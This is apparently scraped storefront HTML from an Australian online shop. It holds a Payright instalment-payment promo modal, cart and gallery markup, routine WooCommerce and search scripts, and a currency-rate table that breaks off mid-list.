 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65,"ALL":81.150000000000005684341886080801486968994140625,"DZD":129.43000000000000682121026329696178436279296875,"AOA":915.3500000000000227373675443232059478759765625,"ARS":1442.759999999999990905052982270717620849609375,"AMD":378.3999999999999772626324556767940521240234375,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.0499999999999971578290569595992565155029296875,"BBD":2,"BYN":2.850000000000000088817841970012523233890533447265625,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":91.6099999999999994315658113919198513031005859375,"BOB":6.9000000000000003552713678800500929355621337890625,"BAM":1.6399999999999999023003738329862244427204132080078125,"BWP":13.1400000000000005684341886080801486968994140625,"BRL":5.19000000000000039079850466805510222911834716796875,"BND":1.2600000000000000088817841970012523233890533447265625,"BGN":1.62999999999999989341858963598497211933135986328125,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2963.01999999999998181010596454143524169921875,"XPF":99.31000000000000227373675443232059478759765625,"KHR":4021.94000000000005456968210637569427490234375,"CAD":1.3600000000000000976996261670137755572795867919921875,"CVE":92.590000000000003410605131648480892181396484375,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":545.9199999999999590727384202182292938232421875,"CLP":862.0700000000000500222085975110530853271484375,"CNY":6.95000000000000017763568394002504646778106689453125,"COP":3653.76999999999998181010596454143524169921875,"KMF":412,"CDF":2294.63999999999987267074175179004669189453125,"CRC":496.20999999999997953636921010911464691162109375,"HRK":6.269999999999999573674358543939888477325439453125,"CUC":1,"CUP":25.75,"CZK":20.1700000000000017053025658242404460906982421875,"DKK":6.20999999999999996447286321199499070644378662109375,"DJF":177.8600000000000136424205265939235687255859375,"DOP":62.88000000000000255795384873636066913604736328125,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47,"ERN":15,"ETB":155.169999999999987494447850622236728668212890625,"EUR":0.82999999999999996003197111349436454474925994873046875,"FKP":0.7199999999999999733546474089962430298328399658203125,"FJD":2.20000000000000017763568394002504646778106689453125,"GMD":73,"GEL":2.70000000000000017763568394002504646778106689453125,"GHS":10.9199999999999999289457264239899814128875732421875,"GIP":0.7199999999999999733546474089962430298328399658203125,"GTQ":7.660000000000000142108547152020037174224853515625,"GGP":0.7199999999999999733546474089962430298328399658203125,"GNF":8755.879999999999199644662439823150634765625,"GYD":208.94999999999998863131622783839702606201171875,"HTG":130.979999999999989768184605054557323455810546875,"HNL":26.440000000000001278976924368180334568023681640625,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":316.3500000000000227373675443232059478759765625,"ISK":120.840000000000003410605131648480892181396484375,"INR":91.4500000000000028421709430404007434844970703125,"IDR":16680.75,"IRR":42086,"IQD":1309.01999999999998181010596454143524169921875,"ILS":3.109999999999999875655021241982467472553253173828125,"JMD":156.909999999999996589394868351519107818603515625,"JPY":152.6399999999999863575794734060764312744140625,"JEP":0.7199999999999999733546474089962430298328399658203125,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":503.1600000000